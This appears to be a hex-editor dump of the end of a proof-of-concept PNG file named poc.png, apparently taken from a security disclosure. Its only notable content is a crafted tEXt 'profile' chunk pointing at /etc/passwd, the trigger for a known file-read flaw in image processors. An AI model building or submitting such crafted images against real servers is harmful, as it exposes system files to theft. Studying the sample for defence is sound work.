 起始页 poc.png ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
1D30h: 4C 63 C6 8C 4E B7 DD 7E DB 80 B8 5E 73 6B 88 9B LcÆŒN·Ý~Û€¸^skˆ›
1D40h: 77 E0 28 EE 20 74 B3 92 63 93 4D 06 8E E4 48 DD wà(î t³’c“M.ŽäHÝ
1D50h: 43 CB 22 0D 1E 84 6E 88 C7 67 CE CC D3 6F 4D B9 CË"..„nˆÇgÎÌÓoM¹
1D60h: 65 CA 80 B9 66 13 C7 18 6D 13 08 42 CF 87 D9 5D eÊ€¹f.Ç.m..BÏ‡Ù]
1D70h: B3 D2 3A 6B AF 9D 2E BA F8 A2 01 73 CD 13 27 4E ³Ò:k¯..ºø¢.sÍ.'N
1D80h: AC 4D B5 10 08 42 CF 03 33 32 ED B5 E7 9E 69 F2 ¬Mµ..BÏ.32íµçžiò
1D90h: D5 AD 5F 40 5F EA 37 CC E8 64 7C 61 20 08 DD 23 Õ-_@_ê7Ìèd|a .Ý#
1DA0h: 49 02 41 E8 40 34 C0 20 74 20 10 84 0E 04 82 D0 I.Aè@4À t .„..‚Ð
1DB0h: 81 20 74 10 3A 10 84 0E 04 82 D0 81 40 10 3A 10 . t.:.„..‚Ð.@.:.
1DC0h: 08 42 07 82 D0 81 40 10 3A 10 08 42 07 02 41 E8 .B.‚Ð.@.:..B..Aè
1DD0h: 40 20 08 1D 08 42 07 02 41 E8 40 20 08 1D 08 04 @ ...B..Aè@ ....
1DE0h: A1 03 81 20 74 20 08 1D 08 04 A1 03 81 20 74 20 ¡.. t ....¡.. t
1DF0h: 10 84 0E 04 82 D0 81 20 74 20 10 84 0E 04 82 D0 .„..‚Ð. t .„..‚Ð
1E00h: 81 40 10 3A 10 08 42 07 DA 9E D0 33 E2 77 08 B4 .@.:..B.ÚžÐ3âw.´
1E10h: 09 66 20 74 57 FC 0E 81 36 41 17 42 4F 4D 29 3D .f tWü..6A.BOM)=
1E20h: D1 2D 3D 62 8B 6D A0 6E 38 3C F5 7F 84 93 E9 29 Ñ-=b‹m n8<õ.„“é)
1E30h: 59 18 27 14 00 00 00 13 74 45 58 74 70 72 6F 66 Y.'.....tEXtprof
1E40h: 69 6C 65 00 2F 65 74 63 2F 70 61 73 73 77 64 46 ile./etc/passwdF
1E50h: 5B D7 58 00 00 00 00 49 45 4E 44 AE 42 60 82 [×X....IEND®B`‚